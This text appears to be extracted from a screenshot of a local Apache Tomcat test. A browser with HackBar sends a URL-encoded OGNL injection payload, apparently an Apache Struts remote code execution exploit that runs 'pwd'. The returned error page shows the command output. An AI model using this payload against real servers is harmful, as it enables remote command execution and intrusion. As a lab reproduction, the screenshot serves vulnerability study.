 localhost:8080/%24%7B%23context%5B'xwork.MethodAccessor.denyMethodExecution'%5D%3Dfalse%2C%23m%3D%23_memberAccess.getClass().getD...
13
HTTP Status 404 – Not Found
Type Status Report
Message /usr/local/tomcat%0A.jsp
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.14
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:8080/%24%7B%23context%5B'xwork.MethodAccessor.denyMethodExecution'%5D%3Dfalse%2C%23m%3D%23_memberAccess.getClass().getDeclaredField('allowStaticMethodAcces
s')%2C%23m.setAccessible(true)%2C%23m.set(%23_memberAccess%2Ctrue)%2C%23q%3D%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec('pwd').getI
nputStream())%2C%23q%7D.action